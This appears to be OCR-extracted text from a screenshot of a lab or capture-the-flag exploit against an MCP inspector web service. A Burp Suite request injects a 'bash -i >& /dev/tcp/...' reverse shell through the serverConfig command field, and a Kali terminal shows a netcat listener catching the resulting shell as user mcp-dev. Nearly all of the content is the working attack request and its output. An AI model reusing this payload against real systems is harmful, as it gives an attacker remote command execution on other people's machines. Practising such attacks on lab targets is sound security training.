 1 2 3 4 2 (genmon)XXX 9:23
Burp Suite Professional v2024.8 - Temporary Project - licensed to root
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://10.129.245.216:6274 HTTP/1
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.245.216:6274/
8 Content-Type: application/json
9 sentry-trace:
83d13a3691164fe2a3bd5ffccd0eec52-83ab559395da3bb3-0
10 baggage:
sentry-environment=prod,sentry-release=af9cf6a62f550e986fe3
30c09b8a3b8b83136df6,sentry-public_key=c9df3785c734acfe9dad
2d0c1e963e28,sentry-trace_id=83d13a3691164fe2a3bd5ffccd0eec
52,sentry-sample_rate=0.1,sentry-sampled=false
11 Content-Length: 136
12 Origin: http://10.129.245.216:6274
13 Connection: keep-alive
14 Cookie:
ph_phc_dTOPniyUNU2kD8Jx8yHMXSqiZHM8I91uWopTMX6EBE9_posthog=
%7B%22%24device_id%22%3A%22019f281b-d69b-7ab4-af32-0d6023eb
563c%22%2C%22distinct_id%22%3A%22019f281b-d69b-7ab4-af32-0d
6023eb563c%22%2C%22%24sesid%22%3A%5B1783171124831%2C%22019f
2d47-d339-7300-a7be-4a1f314334d5%22%2C1783171109688%5D%2C%2
2%24initial_person_info%22%3A%7B%22r%22%3A%22%24direct%22%2
C%22u%22%3A%22http%3A%2F%2F10.129.245.216%3A6274%2F%22%7D%7
D
15 Priority: u=0
16
17 {
"serverConfig":{
"timeout":10000,
"command":"bash",
"args":[
"-c",
"bash -i >& /dev/tcp/10.10.15.51/4444 0>&1"
],
"env":{
}
},
"serverId":"test"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 access-control-allow-credentials: true
3 content-type: application/json
4 vary: Origin
5 content-length: 146
6 Date: Sat, 04 Jul 2026 13:22:44 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":false,
"error":
"Connection failed for server test: MCP error -32001:
Request timed out",
"details":"MCP error -32001: Request timed out"
}
Search 0 highlights
Inspector
Notes
Done 375 bytes | 11,275 millis
Event log (1) All issues (40) Memory: 205.4MB
ductu@kali: ~
Session Actions Edit View Help
┌──(ductu㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:cc:21:5e brd ff:ff:ff:ff:ff:ff
inet 192.168.1.15/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 3232sec preferred_lft 3232sec
inet6 2402:800:621e:e72b:827c:d0:2685:a247/64 scope global dynamic noprefixroute
valid_lft 76085sec preferred_lft 76085sec
inet6 fe80::f288:52bd:eafb:4ab6/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: br-13435eb866ea: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 5a:ac:1c:00:04:ed brd ff:ff:ff:ff:ff:ff
inet 172.19.0.1/16 brd 172.19.255.255 scope global br-13435eb866ea
valid_lft forever preferred_lft forever
4: br-4b641be4799d: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 76:70:69:4c:06:2b brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-4b641be4799d
valid_lft forever preferred_lft forever
5: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 6a:f8:14:d1:47:6a brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.15.51/23 brd 10.10.15.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1131/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::fa53:9f9e:7aad:1ee/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(ductu㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.51] from (UNKNOWN) [10.129.245.216] 35748
bash: cannot set terminal process group (1078): Inappropriate ioctl for device
bash: no job control in this shell
mcp-dev@devhub:/opt/mcpjam/node_modules/@mcpjam/inspector$